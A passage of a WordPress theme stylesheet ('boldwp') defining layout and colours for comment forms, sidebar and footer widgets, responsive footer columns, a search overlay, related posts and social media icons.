.comments-area .comment-form-author input[type=text],.comments-area .comment-form-email input[type=email],.comments-area .comment-form-url input[type=url]{display:block;width:100%;padding:8px !important;}
.comment-form-cookies-consent{margin:10px 0;}
.comment-form-cookies-consent label{padding-left:10px;}
.comment .comment-content ul{margin:0 0 1em 0;list-style:none;}

/* Sidebar
-------------------------------------------------------------- */
.boldwp-sidebar-widget-areas .widget{position:relative;padding:0;margin-bottom:20px;word-break:normal;word-wrap:break-word;overflow:hidden;}
.boldwp-sidebar-widget-areas .widget .boldwp-widget-header{margin:-11px -11px 10px -11px;padding:0;background:#ececec;border-bottom:1px solid #dddddd;}
.boldwp-sidebar-widget-areas .widget .boldwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;border:1px solid #ffffff;margin:0;padding:8px 10px;text-transform:uppercase;text-align:center;overflow:hidden;position:relative;}
.boldwp-sidebar-widget-areas .widget .boldwp-widget-title a,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title a:hover,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title a:focus,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title a:active{color:#000000;}
.boldwp-sidebar-widget-areas .widget .boldwp-widget-title .boldwp-widget-title-inside{padding:0 0 0 0;display:block;background:#ececec;vertical-align:bottom;overflow:hidden;}
.boldwp-sidebar-widget-areas .widget a{color:#444444;}
.boldwp-sidebar-widget-areas .widget a:hover,.boldwp-sidebar-widget-areas .widget a:focus,.boldwp-sidebar-widget-areas .widget a:active{color:#666666;}
.boldwp-sidebar-widget-areas .widget a:active{text-decoration:none;}
.boldwp-sidebar-widget-areas .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.boldwp-sidebar-widget-areas .widget ol{margin:0;padding:0 0 0 1.2em;}
.boldwp-sidebar-widget-areas .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:0px solid #f1f1f1;}
.boldwp-sidebar-widget-areas .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.boldwp-sidebar-widget-areas .widget li:first-child{}
.boldwp-sidebar-widget-areas .widget ul > li:first-child{padding-top:0;}
.boldwp-sidebar-widget-areas .widget li:last-child{padding-bottom:0;border-bottom:none;}
.boldwp-sidebar-widget-areas .widget select{margin:0;padding:5px;width:100%;max-width:100%;border:1px solid #ddd;}
#boldwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}
img.rss-widget-icon{display:none;}

/* Footer
-------------------------------------------------------------- */
#boldwp-footer-blocks{position:relative;margin:0 auto;padding:10px 15px;background:#333333;border-top:1px solid #444444;color:#dddddd;word-wrap:break-word;}
#boldwp-footer-blocks .widget{margin:0 0 20px;border:0;overflow:hidden;}
#boldwp-footer-blocks .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
#boldwp-footer-blocks .widget ol{margin:0;padding:0 0 0 1.2em;}
#boldwp-footer-blocks .widget li{margin:0;border-top:1px solid #444444;border-bottom:1px solid #222222;padding:6px 0 6px 0;}
#boldwp-footer-blocks .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
#boldwp-footer-blocks .widget li:first-child{padding-top:0;border-top:none;}
#boldwp-footer-blocks .widget li:last-child{padding-bottom:0;border-bottom:none;}
#boldwp-footer-blocks a{text-decoration:none;color:#cccccc;}
#boldwp-footer-blocks a:hover,#boldwp-footer-blocks a:focus,#boldwp-footer-blocks a:active{text-decoration:none;color:#ffffff;}
#boldwp-footer-blocks .widget .boldwp-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 0 15px;padding:0;color:#ffffff;text-transform:uppercase;border-bottom:1px solid #444444;}
#boldwp-footer-blocks .widget .boldwp-widget-title a,#boldwp-footer-blocks .widget .boldwp-widget-title a:hover,#boldwp-footer-blocks .widget .boldwp-widget-title a:focus,#boldwp-footer-blocks .widget .boldwp-widget-title a:active{color:#ffffff;}
#boldwp-footer-blocks .widget .boldwp-widget-title .boldwp-widget-title-inside{display:block;padding:0 0 10px 0;border-bottom:1px solid #222222;}
.boldwp-top-footer-block{padding:5px 0 0 0;}
.boldwp-top-footer-block .widget:last-child{margin:0 !important;}
.boldwp-bottom-footer-block{padding:0;}
.boldwp-bottom-footer-block .widget:last-child{margin:0 0 5px 0 !important;}

.boldwp-footer-block-cols{overflow:hidden;margin-top:15px;}
.boldwp-footer-block-col{margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-1-col{float:none;width:100%;margin-right:0 !important;clear:both !important;}
.boldwp-footer-block-cols .boldwp-footer-2-col{float:left;width:49%;}
.boldwp-footer-block-cols .boldwp-footer-2-col:nth-of-type(2n+2){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-2-col:nth-of-type(2n+1){clear:both;}
.boldwp-footer-block-cols .boldwp-footer-3-col{float:left;width:32%;}
.boldwp-footer-block-cols .boldwp-footer-3-col:nth-of-type(3n+3){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-3-col:nth-of-type(3n+1){clear:both;}
.boldwp-footer-block-cols .boldwp-footer-4-col{float:left;width:23.5%;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(4n+4){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(4n+1){clear:both;}
.boldwp-footer-block-cols .boldwp-footer-5-col{float:left;width:18.4%;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(5n+5){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(5n+1){clear:both;}
.boldwp-footer-block-cols .boldwp-footer-6-col{float:left;width:15%;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(6n+6){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(6n+1){clear:both;}

@media only screen and (min-width: 801px) and (max-width: 1000px) {
.boldwp-footer-block-cols .boldwp-footer-4-col{width:32%;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(4n+4){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(4n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(3n+3){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(3n+1){clear:both;}

.boldwp-footer-block-cols .boldwp-footer-5-col{width:23.5%;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(5n+5){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(5n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(4n+4){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(4n+1){clear:both;}

.boldwp-footer-block-cols .boldwp-footer-6-col{width:23.5%;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(6n+6){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(6n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(4n+4){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(4n+1){clear:both;}
}

@media only screen and (min-width: 521px) and (max-width: 800px) {
.boldwp-footer-block-cols .boldwp-footer-3-col{width:49%;}
.boldwp-footer-block-cols .boldwp-footer-3-col:nth-of-type(3n+3){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-3-col:nth-of-type(3n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-3-col:nth-of-type(2n+2){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-3-col:nth-of-type(2n+1){clear:both;}

.boldwp-footer-block-cols .boldwp-footer-4-col{width:49%;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(4n+4){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(4n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(3n+3){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(3n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(2n+2){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(2n+1){clear:both;}

.boldwp-footer-block-cols .boldwp-footer-5-col{width:32%;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(5n+5){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(5n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(4n+4){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(4n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(3n+3){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(3n+1){clear:both;}

.boldwp-footer-block-cols .boldwp-footer-6-col{width:32%;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(6n+6){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(6n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(4n+4){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(4n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(3n+3){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(3n+1){clear:both;}
}

@media only screen and (max-width: 520px) {
.boldwp-footer-block-cols .boldwp-footer-2-col{float:none;width:100%;margin-right:0 !important;clear:both !important;}
.boldwp-footer-block-cols .boldwp-footer-3-col{float:none;width:100%;margin-right:0 !important;clear:both !important;}
.boldwp-footer-block-cols .boldwp-footer-4-col{float:none;width:100%;margin-right:0 !important;clear:both !important;}
.boldwp-footer-block-cols .boldwp-footer-5-col{float:none;width:100%;margin-right:0 !important;clear:both !important;}
.boldwp-footer-block-cols .boldwp-footer-6-col{float:none;width:100%;margin-right:0 !important;clear:both !important;}
}

/* Copyright
-------------------------------------------------------------- */
#boldwp-footer{position:relative;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;background:#2e2e2e;border-top:1px solid #444444;margin:0 auto;font-size:95%;padding:5px 0;}
#boldwp-footer.foot-widg-narrow{width:100%;}
#boldwp-footer .boldwp-foot-wrap{margin:0 auto;}
#boldwp-footer.foot-wide .boldwp-foot-wrap{margin:0 auto;width:96%;}
#boldwp-footer .boldwp-foot-wrap a{color:#ecfff1;}
#boldwp-footer .boldwp-foot-wrap p.boldwp-copyright{float:none;margin:0;color:#ecfff1;text-align:center;padding:8px 0;line-height:1;}
#boldwp-footer .boldwp-foot-wrap p.boldwp-credit{float:none;margin:0;color:#ecfff1;text-align:center;padding:8px 0;line-height:1;}

/* Search Widget
-------------------------------------------------------------- */
.boldwp-search-form{position:relative;}
.boldwp-search-form input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
input.boldwp-search-field{padding:8px 10px;line-height:1;font-size:inherit;}
input.boldwp-search-submit{padding:8px 10px;line-height:1;font-size:inherit;}
.boldwp-social-search-box{position:relative;z-index:15;background:#555;padding:5px;border:0px solid #ddd;display:none;}
.boldwp-social-search-box input.boldwp-search-field{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%;background:#eee;border:none;color:#555;}
.boldwp-social-search-box input.boldwp-search-submit{display:none;}
.boldwp-search-overlay{height:100%;width:100%;display:none;position:fixed;z-index:100000;top:0;left:0;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.9);}
.boldwp-search-overlay-content{position:relative;top:46%;width:80%;text-align:center;margin-top:30px;margin:auto;}
.boldwp-search-overlay .boldwp-search-closebtn{position:absolute;top:20px;right:45px;font-size:60px;cursor:pointer;color:white;}
.boldwp-search-overlay .boldwp-search-closebtn:hover,.boldwp-search-overlay .boldwp-search-closebtn:focus,.boldwp-search-overlay .boldwp-search-closebtn:active{color:#ccc;}
.boldwp-search-overlay input[type=text]{padding:15px;font-size:17px;border:none;float:left;width:80%;background:white;}
.boldwp-search-overlay input[type=text]:hover,.boldwp-search-overlay input[type=text]:focus,.boldwp-search-overlay input[type=text]:active{background:#f1f1f1;}
.boldwp-search-overlay button{background:none !important;text-shadow:none;border:none;padding:0;}
.boldwp-search-overlay button:hover,.boldwp-search-overlay button:focus,.boldwp-search-overlay button:active{}
.boldwp-search-overlay-content input.boldwp-search-field{max-width:600px;width:95%;padding:10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.boldwp-search-overlay-content input.boldwp-search-submit{display:none;}

.boldwp-header-search-box{max-width:100%;margin-top:8px;}
input.boldwp-search-field{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%;border:1px solid #dddddd;height:35px;}
input.boldwp-search-submit{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;position:absolute;top:0;right:0;height:35px;font-family:"Font Awesome 5 Free" !important;font-size:inherit !important;font-weight:900 !important;}

/* Related Posts
-------------------------------------------------------------- */
.boldwp-related-posts-wrap{margin:15px auto 0;}
.boldwp-related-posts-wrap h4{margin:10px 0 10px;font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;letter-spacing:-0.5px;line-height:1.2;}
.boldwp-related-posts-list{margin:0;padding:0;word-wrap:break-word;overflow:hidden;}
.boldwp-related-posts-list .boldwp-related-post-item{margin:0 0 15px 0;padding:0;word-wrap:break-word;overflow:hidden;border:none !important;}
.boldwp-related-posts-list .boldwp-related-post-item{display:block;padding:0;float:left;width:23.5%;margin-right:2%;}
.boldwp-related-posts-list .boldwp-related-post-item:nth-of-type(4n+4){margin-right:0;}
.boldwp-related-posts-list .boldwp-related-post-item:nth-of-type(4n+1){clear:both;}
.boldwp-related-posts-list .boldwp-related-post-item-thumbnail{position:relative;}
.boldwp-related-posts-list .boldwp-related-post-item-thumbnail-link{display:block;}
.boldwp-related-posts-list .boldwp-related-post-item-thumbnail-img{display:block;margin:0 0 10px;max-width:100%;height:auto;background-color:transparent;border:none;padding:0;}
.boldwp-related-posts-list .boldwp-related-post-item-title{font-weight:normal;text-decoration:none;}
@media only screen and (min-width: 1113px) {
.boldwp-related-posts-list .boldwp-related-post-item:nth-last-child(-n+4){margin-bottom:0;}
}
@media only screen and (min-width: 481px) and (max-width: 1112px) {
.boldwp-related-posts-list .boldwp-related-post-item{width:48%;}
.boldwp-related-posts-list .boldwp-related-post-item:nth-of-type(4n+4){margin-right:2%;}
.boldwp-related-posts-list .boldwp-related-post-item:nth-of-type(4n+1){clear:none;}
.boldwp-related-posts-list .boldwp-related-post-item:nth-of-type(2n+2){margin-right:0;}
.boldwp-related-posts-list .boldwp-related-post-item:nth-of-type(2n+1){clear:both;}
.boldwp-related-posts-list .boldwp-related-post-item:nth-last-child(-n+2){margin-bottom:0;}
}
@media only screen and (max-width: 480px) {
.boldwp-related-posts-list .boldwp-related-post-item{width:100%;text-align:center;}
.boldwp-related-posts-list .boldwp-related-post-item-thumbnail-img{margin:0 auto 10px;}
.boldwp-related-posts-list .boldwp-related-post-item:nth-last-child(-n+1){margin-bottom:0;}
}

/* Social Icons ----------------------------------------------- */
.boldwp-top-social-icons{position:absolute;right:10px;top:9px;}
.boldwp-top-social-icons a{color:#ffffff !important;margin-right:1px;font-size:12px !important;line-height:12px !important;display:inline-block;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;transition:.25s;background:#555555;padding:6px;width:24px;height:24px;text-align:center;-webkit-box-shadow:-1px 1px 0 1px rgba(0,0,0,0.04),inset 0 1px 0 1px rgba(255,255,255,0.14);-moz-box-shadow:-1px 1px 0 1px rgba(0,0,0,0.04),inset 0 1px 0 1px rgba(255,255,255,0.14);box-shadow:-1px 1px 0 1px rgba(0,0,0,0.04),inset 0 1px 0 1px rgba(255,255,255,0.14);text-shadow:0 1px 0 #000;opacity:1;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.boldwp-top-social-icons a:hover,.boldwp-top-social-icons a:focus,.boldwp-top-social-icons a:active{color:#ffffff !important;background:#000000 !important;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);opacity:1;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:5px;border:1px solid #555555;}
.boldwp-top-social-icons a.boldwp-social-icon-search:hover,.boldwp-top-social-icons a.boldwp-social-icon-search:focus,.boldwp-top-social-icons a.boldwp-social-icon-search:active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
.boldwp-top-social-icons a.boldwp-social-icon-login:hover,.boldwp-top-social-icons a.boldwp-social-icon-login:focus,.boldwp-top-social-icons a.boldwp-social-icon-login:active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
.boldwp-top-social-icons a.boldwp-social-icon-random:hover,.boldwp-top-social-icons a.boldwp-social-icon-random:focus,.boldwp-top-social-icons a.boldwp-social-icon-random:active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
.boldwp-top-social-icons a.boldwp-social-icon-facebook{background:#3b5998;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-twitter{background:#55acee;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-google-plus{background:#dc4e41;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-pinterest{background:#bd081c;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-linkedin{background:#0077b5;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-instagram{background:#3f729b;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-flickr{background:#ff0084;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-youtube{background:#cd201f;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-vimeo{background:#1ab7ea;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-soundcloud{background:#ff8800;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-lastfm{background:#d51007;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-medium{background:#00ab6c;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-github{background:#333333;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-bitbucket{background:#205081;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-tumblr{background:#35465c;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-digg{background:#005be2;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-delicious{background:#3399ff;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-stumbleupon{background:#eb4924;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-mix{background:#fd8235;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-reddit{background:#ff4500;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-dribbble{background:#ea4c89;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-flipboard{background:#e12828;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-blogger{background:#f57d00;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-etsy{background:#d5641c;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-behance{background:#1769ff;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-amazon{background:#ff9900;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-meetup{background:#e0393e;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-mixcloud{background:#52aad8;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-slack{background:#611f69;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-snapchat{background:#fffc00;color:#000 !important;}
.boldwp-top-social-icons a.boldwp-social-icon-spotify{background:#1db954;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-vk{background:#45668e;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-yelp{background:#af0606;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-wordpress{background:#0087be;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-twitch{background:#6441a5;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-telegram{background:#0088cc;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-bandcamp{background:#629aa9;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-quora{background:#a82400;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-foursquare{background:#f94877;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-deviantart{background:#000000;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-imdb{background:#f5de50;color:#000 !important;}
.boldwp-top-social-icons a.boldwp-social-icon-codepen{background:#000000;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-jsfiddle{background:#4679a4;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-stack-overflow{background:#fe7a15;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-stack-exchange{background:#245289;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-buysellads{background:#b30703;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-web500px{background:#0099e5;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-ello{background:#000000;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-goodreads{background:#553b08;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-odnoklassniki{background:#ed812b;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-houzz{background:#7ac142;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-messenger{background:#0084ff;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-whatsapp{background:#25d366;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-pocket{background:#ef4056;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-xing{background:#026466;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-googleplay{background:#3bccff;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-slideshare{background:#0077b5;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-dropbox{background:#007ee5;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-paypal{background:#003087;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-viadeo{background:#f07355;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-wikipedia{background:#636466;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-skype{background:#00aff0;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-email{background:#2c9ab7;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-rss{background:#f8bc2e;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-search{background:#555555;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-login{background:#1796c6;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-random{background:#67080b;color:#fff;}
@media only screen and (max-width: 1112px) {
.boldwp-top-social-icons{top:6px;}
}

.boldwp-bottom-social-bar{background:#222222;border-top:1px solid #444444;}
.boldwp-bottom-social-icons{position:relative;overflow:hidden;text-align:center;padding:0 10px 0 10px;}
.boldwp-bottom-social-icons a{background:none !important;border:0px solid #555555 !important;color:#ffffff !important;margin:4px 3px 4px 0;font-size:13px;line-height:13px;display:inline-block;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;transition:.25s;text-shadow:0 1px 0 #000000;padding:6px;width:25px;height:25px;text-align:center;line-height:1;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;/*-webkit-box-shadow:-1px 1px 0 1px rgba(0,0,0,0.04),inset 0 1px 0 1px rgba(255,255,255,0.14);-moz-box-shadow:-1px 1px 0 1px rgba(0,0,0,0.04),inset 0 1px 0 1px rgba(255,255,255,0.14);box-shadow:-1px 1px 0 1px rgba(0,0,0,0.04),inset 0 1px 0 1px rgba(255,255,255,0.14);*/}
.boldwp-bottom-social-icons a:last-child{margin-right:0;}
.boldwp-bottom-social-icons a:hover,.boldwp-bottom-social-icons a:focus,.boldwp-bottom-social-icons a:active{background:#000000 !important;color:#ffffff !important;padding:5px;border:1px solid #555555 !important;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
.boldwp-bottom-social-icons a.boldwp-social-icon-search:hover,.boldwp-bottom-social-icons a.boldwp-social-icon-search:focus,.boldwp-bottom-social-icons a.boldwp-social-icon-search:active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
.boldwp-bottom-social-icons a.boldwp-social-icon-login:hover,.boldwp-bottom-social-icons a.boldwp-social-icon-login:focus,.boldwp-bottom-social-icons a.boldwp-social-icon-login:active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
.boldwp-bottom-social-icons a.boldwp-social-icon-random:hover,.boldwp-bottom-social-icons a.boldwp-social-icon-random:focus,.boldwp-bottom-social-icons a.boldwp-social-icon-random:active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}

.boldwp-bottom-social-icons a.boldwp-social-icon-facebook{background:#3b5998;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-twitter{background:#55acee;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-google-plus{background:#dc4e41;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-pinterest{background:#bd081c;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-linkedin{background:#0077b5;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-instagram{background:#3f729b;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-flickr{background:#ff0084;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-youtube{background:#cd201f;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-vimeo{background:#1ab7ea;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-soundcloud{background:#ff8800;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-lastfm{background:#d51007;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-medium{background:#00ab6c;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-github{background:#333333;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-bitbucket{background:#205081;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-tumblr{background:#35465c;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-digg{background:#005be2;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-delicious{background:#3399ff;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-stumbleupon{background:#eb4924;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-mix{background:#fd8235;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-reddit{background:#ff4500;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-dribbble{background:#ea4c89;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-flipboard{background:#e12828;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-blogger{background:#f57d00;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-etsy{background:#d5641c;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-behance{background:#1769ff;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-amazon{background:#ff9900;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-meetup{background:#e0393e;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-mixcloud{background:#52aad8;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-slack{background:#611f69;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-snapchat{background:#fffc00;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-spotify{background:#1db954;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-vk{background:#45668e;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-yelp{background:#af0606;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-wordpress{background:#0087be;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-twitch{background:#6441a5;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-telegram{background:#0088cc;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-bandcamp{background:#629aa9;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-quora{background:#a82400;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-foursquare{background:#f94877;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-deviantart{background:#000000;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-imdb{background:#f5de50;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-codepen{background:#000000;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-jsfiddle{background:#4679a4;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-stack-overflow{background:#fe7a15;color:#fff;}
